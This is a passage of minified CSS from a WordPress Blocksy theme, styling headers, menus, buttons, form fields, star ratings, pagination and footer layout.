[data-device=mobile]{display:none}}.hidden{display:none}.screen-reader-text{background:rgba(0,0,0,0)}.ct-footer-copyright,.ct-header-text,.ct-label,.ct-language-switcher,.ct-module-title:is(p,span),.ct-post-title,.ct-search-results,.ct-shortcuts-bar,.ct-widget>*,.entry-excerpt,.entry-meta,.menu .ct-menu-link,.mobile-menu a,.site-description,.site-title,:where(pre,code,samp,kbd),body,h2,h3{font-family:var(--theme-font-family);font-size:var(--theme-font-size);font-weight:var(--theme-font-weight);font-style:var(--theme-font-style,inherit);line-height:var(--theme-line-height);letter-spacing:var(--theme-letter-spacing);text-transform:var(--theme-text-transform);-webkit-text-decoration:var(--theme-text-decoration);text-decoration:var(--theme-text-decoration)}.screen-reader-text{position:absolute!important;word-wrap:normal!important;overflow-wrap:normal!important;width:1px;height:1px;border:0;padding:0;margin:-1px;overflow:hidden;clip-path:inset(50%);clip:rect(1px,1px,1px,1px)}.screen-reader-text:focus{z-index:100000;display:block;top:5px;left:5px;width:auto;height:auto;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;color:#21759b;padding:15px 23px 14px;clip-path:none;clip:auto!important;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}p{margin-block-end:var(--theme-content-spacing)}ul{padding-inline-start:var(--theme-list-indent);margin-block-end:var(--theme-content-spacing)}h2,h3{margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}h2:where(:last-child),h3:where(:last-child){margin-block-end:0}:is(.is-layout-flow,.is-layout-constrained)>:where(:not(h1,h2,h3,h4,h5,h6)){margin-block-start:0;margin-block-end:var(--theme-content-spacing)}:is(.is-layout-flow,.is-layout-constrained) :where(h1,h2,h3,h4,h5,h6){margin-block-end:calc(var(--has-theme-content-spacing,1)*(.3em + 10px))}.ct-header-account ul,.ct-language-switcher ul,.ct-widget ul,.entry-meta,.menu-container ul,[class*=ct-contact-info] ul{list-style-type:none;margin-bottom:0;padding-inline-start:0}.ct-dynamic-data p:last-child,.ct-widget p:last-child,.entry-excerpt :last-child,.wp-block-columns:last-child,ul li:last-child,ul:last-child{margin-bottom:0}.ct-icon,.ct-icon-container svg{width:var(--theme-icon-size,15px);height:var(--theme-icon-size,15px);fill:var(--theme-icon-color,var(--theme-text-color));transition:var(--theme-icon-transition, fill .12s cubic-bezier(.455, .03, .515, .955))}.ct-icon,.ct-icon-container{position:relative}.ct-icon-container{display:flex;align-items:center;justify-content:center}[data-icons-type*=":"] .ct-icon-container{width:calc(var(--theme-icon-size,15px)*2.5);height:calc(var(--theme-icon-size,15px)*2.5);transition:background .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955)}[data-icons-type*=square] .ct-icon-container{border-radius:2px}[data-icons-type*=rounded] .ct-icon-container{border-radius:100%}[data-icons-type]>*{transition:none}[data-icons-type]>:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}[data-icons-type*=outline] .ct-icon-container{border:1px solid var(--background-color)}[data-icons-type*=outline]>:hover .ct-icon-container{border-color:var(--background-hover-color)}[class*=ct-media-container]{display:inline-flex;overflow:hidden;-webkit-user-select:none;user-select:none;isolation:isolate;vertical-align:middle}.ct-media-container{position:relative;width:100%}.ct-media-container img{width:inherit;border-radius:inherit;object-fit:var(--theme-object-fit,cover)}a{color:var(--theme-link-initial-color);-webkit-text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none));text-decoration:var(--has-link-decoration,var(--theme-text-decoration,none))}a:hover{color:var(--theme-link-hover-color)}[data-link=type-2] .entry-content p>a,[data-link=type-2] .entry-content strong>a,[data-link=type-2] .entry-content>ul a{--theme-text-decoration:underline}footer.ct-footer [data-link] a{--has-link-decoration:var(--false)}footer.ct-footer [data-link] a:hover{color:var(--theme-link-hover-color)}.ct-ajax-loader{position:absolute;inset:0;z-index:0;margin:auto;display:flex;border-radius:100%;width:var(--loader-size,20px);height:var(--loader-size,20px);color:var(--loader-color,#c5cbd0)}.ct-ajax-loader[data-type=boxed]{padding:8px;background:#fff;box-sizing:content-box;--loader-color:var(--theme-text-color)}[data-label=bottom]{text-align:center;flex-direction:column}[data-label=bottom] .ct-label{order:2;line-height:1}[data-label=bottom] .ct-label:not(:only-child){margin-top:.5em}:is([data-label=left],[data-label=right]){column-gap:.5em}[data-label=right] .ct-label{order:2}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]){font-family:var(--theme-form-font-family);font-size:var(--theme-form-font-size, 16px);font-weight:var(--theme-form-font-weight);font-style:var(--theme-form-font-style,inherit);line-height:var(--theme-form-line-height);letter-spacing:var(--theme-form-letter-spacing);text-transform:var(--theme-form-text-transform);-webkit-text-decoration:var(--theme-form-text-decoration);text-decoration:var(--theme-form-text-decoration)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]){appearance:none;width:var(--has-width,var(--theme-form-field-width,100%));height:var(--has-height,var(--theme-form-field-height,40px));color:var(--theme-form-text-initial-color,var(--theme-text-color));padding:var(--has-classic-forms,var(--theme-form-field-padding,0 15px));border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));background-color:var(--has-classic-forms,var(--theme-form-field-background-initial-color));transition:color .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955),background-color .12s cubic-bezier(.455, .03, .515, .955)}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]):focus{outline:0;color:var(--theme-form-text-focus-color,var(--theme-text-color));border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password])::placeholder{opacity:.6;color:inherit}.comment-form input[type=checkbox]{display:inline-block;vertical-align:baseline;position:relative;top:var(--top,3px);min-width:16px;width:16px;height:16px;min-height:initial;padding:0!important;margin:0;margin-inline-end:.7em;border-width:var(--form-selection-control-border-width,var(--theme-form-field-border-width,1px));border-style:solid;cursor:pointer;-webkit-appearance:none;background:rgba(0,0,0,0);border-color:var(--theme-form-selection-field-initial-color)}.comment-form input[type=checkbox]:before{position:absolute;content:"";z-index:2;inset:0;opacity:0;margin:auto}.comment-form input[type=checkbox]:checked{border-color:var(--theme-form-selection-field-active-color);background:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox]:checked:before{opacity:1}.comment-form input[type=checkbox]:focus-visible{outline:0;border-color:var(--theme-form-selection-field-active-color)}.comment-form input[type=checkbox]{border-radius:var(--theme-form-checkbox-border-radius,3px)}.comment-form input[type=checkbox]:before{top:-2px;width:8px;height:5px;border:2px solid #fff;border-top:none;border-right:none;transform:rotate(-45deg)}.ct-pagination{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:var(--spacing,60px)}[data-pagination=simple]{display:grid;grid-template-columns:1fr auto 1fr;font-size:14px;font-weight:600;color:var(--theme-text-color);--theme-link-initial-color:var(--theme-text-color)}[data-pagination=simple] .page-numbers{display:inline-flex;align-items:center;justify-content:center;gap:8px;height:40px;border-radius:var(--theme-border-radius,4px);border:2px solid transparent}[data-pagination=simple] .page-numbers.current{color:var(--theme-text-active-color,#fff);background:var(--theme-link-hover-color)}[data-pagination=simple] .page-numbers:not(.dots):hover{border-color:var(--theme-link-hover-color)}[data-pagination=simple] .next{font-size:12px;text-transform:uppercase;padding:0 17px;white-space:nowrap;border-color:var(--theme-border-color)}[data-pagination=simple] .next{grid-column:3;justify-self:end}[data-pagination=simple]>div{grid-column:2;text-align:center;margin:-5px}[data-pagination=simple]>div .page-numbers{flex:0 0 41px;width:41px;margin:5px}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-ajax-loader,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-ajax-loader{opacity:1}[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-load-more,[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-load-more{opacity:0}.entry-meta{color:var(--theme-text-color);--theme-link-initial-color:var(--theme-text-color)}.entry-meta li{display:inline-block}.entry-meta li:not(:last-of-type){margin-inline-end:9px}.entry-meta li:after{margin-inline-start:9px}.entry-meta li [class*=ct-media-container],.entry-meta li svg,.entry-meta li:after{position:relative;top:-.1em;vertical-align:var(--vertical-align,middle)}.entry-meta li [class*=ct-media-container]{border-radius:100%;margin-inline-end:.5em}.entry-meta li [class*=ct-media-container]+svg{display:none}.entry-meta li svg{fill:currentColor;margin-inline-end:7px}.entry-meta li>span{margin-inline-end:.27em}.entry-meta[data-type*=none] li:not(:last-of-type){margin-inline-end:20px}.entry-meta[data-type*=slash] li:not(:last-of-type):after{content:"/";--vertical-align:baseline}.entry-meta[data-type*=line] li:not(:last-of-type):after{content:"-"}.entry-meta :is([data-type=pill],[data-type=underline]) a{display:inline-flex;align-items:center;margin-top:2px;margin-bottom:2px}.entry-meta [data-type=pill] a{min-height:25px;padding:0 8px;border-radius:3px;background:var(--theme-button-background-initial-color);--theme-link-initial-color:var(--theme-button-text-initial-color);--theme-link-hover-color:var(--theme-button-text-hover-color)}.entry-meta [data-type=pill] a:hover{background:var(--theme-button-background-hover-color)}.entry-meta [data-type=pill] a:not(:last-of-type){margin-inline-end:4px}@font-face{font-family:star;src:url("https://website-style.pl/wp-content/themes/blocksy/static/fonts/stars.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars){overflow:hidden;position:relative;width:7em;height:1em;font-family:star;font-size:.9em;font-weight:400;line-height:1em;letter-spacing:.4em;word-break:normal;color:var(--star-rating-inactive-color,#f9dfcc)}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars):before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span{overflow:hidden;top:0;inset-inline-start:0;position:absolute;padding-top:1em;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wp-block-woocommerce-product-filter-rating .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span:before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;color:var(--star-rating-initial-color,#fda256);line-height:inherit}.has-hover-effect img{transition:opacity .5s ease,transform .5s ease}[data-header*=sticky]{--scroll-margin-top-offset:calc((var(--header-sticky-height, var(--header-height, 0px)) * var(--has-transparent-header) * (var(--sticky-shrink, 100) / 100)) + var(--header-sticky-height, var(--header-height, 0px)) * (1 - var(--has-transparent-header)) * (var(--sticky-shrink, 100) / 100))}.button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{display:inline-flex;align-items:center;justify-content:center;min-height:var(--theme-button-min-height);padding:var(--theme-button-padding);border:none;appearance:none;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:center;border-radius:var(--theme-button-border-radius,3px);transition:all .12s cubic-bezier(.455, .03, .515, .955);--has-link-decoration:var(--false)}.button:disabled,.woocommerce button.button:disabled,.wp-element-button:disabled,[type=submit]:disabled,button[class*=ajax]:disabled{opacity:.5;cursor:not-allowed;--theme-button-shadow:none;--theme-button-transform:none}@media(max-width:479.98px){.button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{--padding:5px 15px}}.button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{position:relative;color:var(--theme-button-text-initial-color);border:var(--theme-button-border);background-color:var(--theme-button-background-initial-color)}.button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{color:var(--theme-button-text-hover-color);border-color:var(--theme-button-border-hover-color);background-color:var(--theme-button-background-hover-color)}@media(hover:hover){[data-hover=zoom-in]>:hover .has-hover-effect img{transform:scale(1.1)}@supports(filter:blur()){.button:before,.woocommerce button.button:before,.wp-element-button:before,[type=submit]:before,button[class*=ajax]:before{display:var(--theme-button-shadow,block);position:absolute;z-index:-1;content:"";inset-inline:10px;inset-block:12px 0;opacity:0;border-radius:inherit;background:inherit;transition:opacity .2s ease;filter:blur(11px)}@media(hover:hover)and (prefers-reduced-motion:no-preference){.button:hover,.woocommerce button.button:hover,.wp-element-button:hover,[type=submit]:hover,button[class*=ajax]:hover{transform:var(--theme-button-transform,translate3d(0,-3px,0))}.button:hover:before,.woocommerce button.button:hover:before,.wp-element-button:hover:before,[type=submit]:hover:before,button[class*=ajax]:hover:before{opacity:.8}}}}.button,.woocommerce button.button,.wp-element-button,[type=submit],button[class*=ajax]{font-family:var(--theme-button-font-family, var(--theme-font-family));font-size:var(--theme-button-font-size);font-weight:var(--theme-button-font-weight);font-style:var(--theme-button-font-style);line-height:var(--theme-button-line-height);letter-spacing:var(--theme-button-letter-spacing);text-transform:var(--theme-button-text-transform);-webkit-text-decoration:var(--theme-button-text-decoration);text-decoration:var(--theme-button-text-decoration)}[class*=ct-toggle]{display:flex;align-items:center;justify-content:center;position:var(--toggle-button-position,relative);z-index:var(--toggle-button-z-index,initial);cursor:pointer;appearance:none;width:var(--toggle-button-size);height:var(--toggle-button-size);flex:0 0 var(--toggle-button-size);margin-block:var(--toggle-button-margin-block,initial);margin-inline:var(--toggle-button-margin-start,auto) var(--toggle-button-margin-end,0);transition:color .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955),background .12s cubic-bezier(.455, .03, .515, .955);padding:var(--toggle-button-padding,0)!important;box-shadow:var(--toggle-button-shadow,none)!important;border-radius:var(--toggle-button-radius,0)!important;border-width:var(--toggle-button-border-width,0)!important;border-style:var(--toggle-button-border-style,solid)!important;border-color:var(--toggle-button-border-color,transparent)!important;background:var(--toggle-button-background,transparent)!important}[class*=ct-toggle] svg{transform:var(--toggle-icon-transform);--theme-icon-transition:transform 0.15s ease-out,fill 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[class*=ct-toggle-close]{top:var(--toggle-button-top,initial);inset-inline-end:var(--toggle-button-inset-end,0);--theme-icon-size:12px;--theme-icon-color:rgba(255, 255, 255, .7)}[class*=ct-toggle-close]:hover{--toggle-icon-transform:rotate(90deg)}[class*=ct-toggle-close]:not([data-type=type-1]){--toggle-button-radius:5px}[class*=ct-toggle-close][data-type=type-1]{--outline-offset:5px}[class*=ct-toggle-close][data-type=type-2]{--toggle-button-border-width:1px;--toggle-button-border-color:rgba(0, 0, 0, .5)}.ct-module-title:is(p,span):not(:empty){display:flex;margin-bottom:15px}.ct-slider-arrows{display:flex;-webkit-user-select:none;user-select:none}.ct-slider-arrows span{position:relative;z-index:0;display:flex;align-items:center;justify-content:center;cursor:pointer;width:var(--slider-arrow-button-size,26px);height:var(--slider-arrow-button-size,26px);color:var(--theme-text-color);border:1px solid var(--theme-border-color);transition:all .12s cubic-bezier(.455, .03, .515, .955)}.ct-slider-arrows span:hover{z-index:1;color:var(--theme-button-text-hover-color);background:var(--theme-button-background-hover-color);border-color:var(--theme-button-background-hover-color)}.ct-slider-arrows .ct-arrow-prev{margin-inline-end:-1px;border-start-start-radius:3px;border-end-start-radius:3px}.ct-slider-arrows .ct-arrow-next{border-start-end-radius:3px;border-end-end-radius:3px}[data-behaviour=drop-down].is-animating{transition:height .2s ease,opacity .2s ease;overflow-y:clip}nav[class*=menu] .ct-menu-link{color:var(--theme-link-initial-color);--theme-icon-color:var(--theme-link-initial-color)}nav[class*=menu] li:hover>.ct-menu-link{color:var(--theme-link-hover-color)}nav[class*=menu] li:hover>.ct-menu-link svg{fill:var(--theme-icon-hover-color,var(--theme-link-hover-color))}.menu{display:flex;gap:var(--menu-items-gap,0)}.menu li.menu-item{display:flex;align-items:center}.menu>li>.ct-menu-link{height:var(--menu-item-height,100%);justify-content:var(--menu-item-alignment,center);--menu-item-padding:0 calc(var(--menu-items-spacing, 25px) / 2)}.ct-menu-link{display:flex;align-items:center;position:relative;width:100%;border-radius:var(--menu-item-radius,inherit)}.ct-menu-link:not(:empty){padding:var(--menu-item-padding,0)}[data-menu]>ul>li>a:after,[data-menu]>ul>li>a:before{position:absolute;left:var(--menu-indicator-left,0);right:var(--menu-indicator-right,0);margin:var(--menu-indicator-margin,0);height:var(--menu-indicator-height,2px);opacity:var(--menu-indicator-opacity, 0);background-color:var(--menu-indicator-hover-color,var(--theme-palette-color-2));transition:opacity .12s cubic-bezier(.455, .03, .515, .955),width .12s cubic-bezier(.455, .03, .515, .955),height .12s cubic-bezier(.455, .03, .515, .955),top .12s cubic-bezier(.455, .03, .515, .955),bottom .12s cubic-bezier(.455, .03, .515, .955)}[data-menu]>ul>li>a:before{top:var(--menu-indicator-y-position,0)}[data-menu]>ul>li>a:after{bottom:var(--menu-indicator-y-position,0)}[data-column=start] [data-items=primary] [data-menu*=type-1]:first-child>ul>li:first-child>a{padding-inline-start:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child>a{padding-inline-end:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child{--toggle-ghost-inset-end:16px}[data-menu*=type-2]>ul>li>a:after{content:"";width:var(--menu-indicator-width,100%)}[data-menu*=type-2]>ul>li:hover>a{--menu-indicator-opacity:1}[data-menu*=type-3]>ul>li:hover>a{background-color:var(--menu-indicator-hover-color,var(--theme-palette-color-2))}[data-responsive=no]{overflow:hidden}[class*=animated-submenu][data-submenu]{position:relative}[class*=animated-submenu]>.sub-menu{position:var(--dropdown-position,absolute);top:100%;z-index:10;min-width:100px;margin-top:var(--sticky-state-dropdown-top-offset,var(--dropdown-top-offset,0));border-radius:var(--theme-border-radius);width:var(--dropdown-width,200px);background-color:var(--dropdown-background-color,var(--theme-palette-color-4));box-shadow:var(--theme-box-shadow)}[class*=animated-submenu]>.sub-menu:before{position:absolute;content:"";top:0;left:0;width:100%;height:var(--sticky-state-dropdown-top-offset,var(--dropdown-top-offset,0));transform:translateY(-100%);transition:height .2s ease}.animated-submenu-block[data-submenu=right]>.sub-menu{left:var(--theme-submenu-inline-offset,0)}.animated-submenu-block[data-submenu=left]>.sub-menu{right:var(--theme-submenu-inline-offset,0)}.animated-submenu-inline>.sub-menu{top:0;margin-top:0}.animated-submenu-inline>.sub-menu:before{width:var(--dropdown-horizontal-offset,5px);height:100%;transform:initial}.animated-submenu-inline[data-submenu=right]>.sub-menu{left:calc(100% + var(--dropdown-horizontal-offset,5px))}.animated-submenu-inline[data-submenu=right]>.sub-menu:before{left:calc(var(--dropdown-horizontal-offset,5px)*-1);right:initial}.animated-submenu-inline[data-submenu=left]>.sub-menu{right:calc(100% + var(--dropdown-horizontal-offset,5px))}.animated-submenu-inline[data-submenu=left]>.sub-menu:before{left:initial;right:calc(var(--dropdown-horizontal-offset,5px)*-1)}.animated-submenu-inline [class*=ct-toggle]{--toggle-button-size:18px;--dropdown-toggle-margin-start:auto;--toggle-ghost-inset-end:calc(var(--dropdown-items-spacing, 13px) * 1.5 + 16px)}.animated-submenu-inline[data-submenu=left]>a{--toggle-icon-transform:rotate(90deg)}.animated-submenu-inline[data-submenu=right]>a{--toggle-icon-transform:rotate(-90deg)}[class*=animated-submenu]>.sub-menu{opacity:0;visibility:hidden;pointer-events:none;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,margin .2s ease,height .2s ease}[class*=animated-submenu].ct-active>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}[class*=animated-submenu]:not(.ct-active):not([class*=ct-mega-menu])>.sub-menu{overflow:hidden;max-height:calc(100vh - var(--header-height) - var(--admin-bar,0px) - var(--theme-frame-size,0px) - 10px)}[data-dropdown*=type-1] [class*=animated-submenu]>.sub-menu{transform:translate3d(0,10px,0)}[data-dropdown*=type-1] [class*=animated-submenu].ct-active>.sub-menu{transform:translate3d(0,0,0)}[data-dropdown*=type-3] [class*=animated-submenu]>.sub-menu>li{transition:opacity .5s cubic-bezier(.35, .81, .41, 1),transform .5s cubic-bezier(.35, .81, .41, 1)}[data-dropdown*=type-3] [class*=animated-submenu]:not(.ct-active)>.sub-menu>li{opacity:0;transform:translate3d(0,5px,0)}[data-dropdown*=type-4] [class*=animated-submenu]>.sub-menu{transition:none}.mobile-menu{width:100%}.mobile-menu li{display:flex;flex-direction:column;align-items:var(--horizontal-alignment)}.mobile-menu .ct-menu-link{text-align:var(--text-horizontal-alignment);justify-content:var(--horizontal-alignment);--menu-item-padding:var(--items-vertical-spacing, 5px) 0}.mobile-menu [class*=children]>ul{position:relative;width:calc(100% + 10px);margin-inline-end:-10px;padding-inline-end:10px;overflow:hidden}.mobile-menu [class*=children]>ul.is-animating{transition:height .3s ease}.mobile-menu[data-interaction=click] [class*=children]:not(.dropdown-active)>ul{display:none}.footer-menu-inline ul{flex-wrap:wrap;justify-content:var(--horizontal-alignment);row-gap:calc(var(--menu-items-spacing,25px)/ 2);margin:0 calc(var(--menu-items-spacing,25px)/ 2*-1)}.footer-menu-inline{--menu-item-alignment:var(--horizontal-alignment)}.footer-menu-inline li{width:var(--menu-item-width)}#header{position:relative;z-index:50}#header [data-row]{position:var(--position,relative);box-shadow:var(--theme-box-shadow);border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-row]>div{min-height:var(--shrink-height,var(--height));border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}#header [data-row*=top]{z-index:3}#header [data-row*=middle]{z-index:2}#header [data-row*=bottom]{z-index:1}#header [data-row*=boxed]{box-shadow:none;backdrop-filter:none}#header [data-row*=boxed]>div{padding:var(--row-padding,0 35px);box-shadow:var(--theme-box-shadow);border-radius:var(--row-border-radius);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-column]{min-height:inherit}#header [data-column=middle]{display:flex}#header [data-column=end],#header [data-column=start]{min-width:0}#header [data-items]{width:100%}#header [data-column-set="2"]>div{display:grid;grid-template-columns:auto auto}[data-placements]{display:grid}[data-placements="2"]{display:grid;grid-template-columns:auto auto}[data-column=middle]>[data-items]{justify-content:center}[data-column=end]>[data-items=primary]{justify-content:flex-end}#header [data-items]{display:flex;align-items:center;min-width:0}#header [data-items]>*{margin:var(--margin,0 10px)}[data-column=start] [data-items=primary]>:first-child{--margin:0 10px 0 0}[data-column=end] [data-items=primary]>:last-child{--margin:0 0 0 10px}.ct-account-item,.ct-cart-item,.ct-header-text,.ct-language-switcher [data-label]{display:flex;align-items:var(--align-items,center)}.ct-account-item,.ct-cart-item,.ct-social-box{--theme-link-initial-color:var(--theme-text-color)}.ct-account-item:hover svg,.ct-cart-item:hover svg,.ct-header-search:hover svg,.ct-header-trigger:hover svg,.ct-language-switcher:hover svg,.ct-social-box a:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}.ct-header-search,.ct-header-trigger{--theme-link-initial-color:var(--theme-text-color)}.ct-header-search .ct-label,.ct-header-trigger .ct-label{transition:inherit;color:var(--theme-link-initial-color)}.ct-header-search:hover .ct-label,.ct-header-trigger:hover .ct-label{color:var(--theme-link-hover-color)}[class*=header-menu]{display:flex;align-items:center;height:100%;min-width:0}[class*=header-menu] .menu{height:inherit}[class*=header-menu] .menu>li>.ct-menu-link{white-space:nowrap}#search-modal{--vertical-alignment:initial}#search-modal input{--has-classic-forms:var(--false);--theme-form-field-border-width:0 0 1px 0;--search-input-additional-padding:10px}#search-modal form{display:block;margin:auto;width:100%;max-width:var(--max-width,800px)}#search-modal form .ct-search-form-controls{position:absolute;inset-inline-end:0}#search-modal form .ct-search-form-controls button{--theme-button-border-radius:100%;--theme-icon-size:calc(100% / 3)}.ct-header-text{color:var(--theme-text-color);text-align:var(--horizontal-alignment)}.ct-header-text .entry-content{width:100%}.ct-header-trigger .ct-icon[data-type]{transition:none}.ct-header-trigger .ct-icon[data-type] rect{transform-origin:50% 50%;transition:all .12s cubic-bezier(.455, .03, .515, .955)}.ct-header-trigger .ct-icon[data-type=type-2] rect:first-child{width:10px}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(3){width:15px}.ct-header-trigger:hover [data-type=type-2] rect:first-child,.ct-header-trigger:hover [data-type=type-2] rect:nth-child(3){width:18px}.ct-header-trigger[data-design*=outline]{--toggle-button-border-width:1px;--toggle-button-border-color:var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=outline]:hover{--toggle-button-border-color:var(--secondColorHover, rgba(224, 229, 235, 0.9))}.site-branding{display:flex;text-align:var(--horizontal-alignment)}.site-branding:not([data-logo=top]){align-items:center}.site-title{display:block;margin-bottom:0}.site-title:not(:has(>a)){color:var(--theme-link-initial-color)}.site-description{color:var(--theme-text-color);margin-bottom:0}.site-description:not(:only-child){margin-top:.3em}#offcanvas .ct-panel-content-inner{--margin:0 0 20px 0}#offcanvas .ct-panel-content-inner>*{margin:var(--margin)}#offcanvas .ct-panel-content-inner>:first-child{margin-top:0}#offcanvas .ct-panel-content-inner>:last-child{margin-bottom:0}@media(max-width:999.98px){#header [data-device=desktop]{display:none}#search-modal form{--max-width:90%;--search-button-size:40px}#offcanvas [data-device=desktop]{display:none}}.ct-header-account,.ct-header-cart{position:relative}.ct-header-account>ul{position:absolute;z-index:15;top:100%;opacity:0;visibility:hidden;transform:translate3d(0,10px,0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ct-header-account>ul:not([data-placement]) *{transition:none}#offcanvas .ct-header-account>ul{display:none}[data-sticky*=yes]{position:fixed;z-index:5;top:calc(var(--admin-bar,0px) + var(--theme-frame-size,0px) + var(--header-sticky-offset,0px));left:var(--theme-frame-size,0);right:calc(var(--theme-frame-size,0px) + var(--scrollbar-width,0px))}[data-sticky],[data-sticky] [data-row*=boxed]>div,[data-sticky] [data-row]{transition:box-shadow var(--header-sticky-animation-speed, .2s) cubic-bezier(.455, .03, .515, .955),backdrop-filter var(--header-sticky-animation-speed, .2s) cubic-bezier(.455, .03, .515, .955),background-color var(--header-sticky-animation-speed, .2s) cubic-bezier(.455, .03, .515, .955)}[data-sticky] .ct-header-text,[data-sticky] .site-description{transition:color .12s cubic-bezier(.455, .03, .515, .955)}.ct-footer{padding:var(--footer-container-padding)}.ct-footer.ct-container{margin-bottom:var(--footer-container-bottom-offset);border-radius:var(--footer-container-border-radius)}.ct-footer [data-row]>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--columns-gap,50px);grid-row-gap:var(--columns-gap,50px);padding-block:var(--container-spacing)}.ct-footer [data-column]{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);justify-content:var(--vertical-alignment,flex-start);min-width:0}.ct-footer [data-column*=widget]{text-align:var(--text-horizontal-alignment)}.ct-footer [data-row]{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}.ct-footer [data-row]>div{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}@media(min-width:1000px){.ct-header .site-description{white-space:nowrap}#offcanvas [data-device=mobile]{display:none}.ct-footer [data-column]{position:relative}.ct-footer [data-column]:not(:last-child):after{position:absolute;content:"";top:calc(var(--container-spacing)*-1);inset-inline-end:calc(var(--columns-gap,50px)/ 2*-1);height:calc(100% + var(--container-spacing)*2);border-inline-end:var(--theme-border)}[data-sidebar=right]{--grid-template-columns:minmax(100px, 1fr) var(--sidebar-width, 27%)}[data-sidebar=left]{--sidebar-order:-1;--grid-template-columns:var(--sidebar-width, 27%) minmax(100px, 1fr)}[data-sidebar=left]>section{grid-column:2}}[data-footer*=reveal] .site-main{box-shadow:var(--footer-box-shadow)}[data-footer*=reveal] #main-container,[data-footer*=reveal] .site-main{background:inherit}[data-footer*=reveal] .ct-trending-block,[data-footer*=reveal] .site-main{z-index:1}[data-footer*=reveal] .ct-footer{position:var(--position);bottom:var(--theme-frame-size,0)}.ct-footer [data-column]>[data-id]{margin:var(--margin)}[data-column*=copyright]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment);text-align:var(--horizontal-alignment)}.ct-footer-copyright{color:var(--theme-text-color);--theme-content-spacing:0;--theme-link-initial-color:var(--theme-text-color)}.ct-footer-copyright>:not(:first-child){margin-top:.5em}.ct-footer-socials .ct-social-box{justify-content:var(--horizontal-alignment)}.ct-footer .ct-widget{color:var(--theme-text-color);margin:var(--margin);--theme-link-initial-color:var(--theme-text-color)}.ct-footer .ct-widget:not(:first-child){margin-top:var(--widgets-gap,40px)}.ct-footer .ct-widget:has(.ct-newsletter-subscribe-block,.wp-block-separator){width:100%}.ct-search-form{position:relative;display:flex;isolation:isolate;--theme-link-initial-color:var(--theme-text-color)}.ct-search-form input{z-index:2}.ct-search-form input::-webkit-search-cancel-button{-webkit-appearance:none}.ct-search-form[data-form-controls=inside] 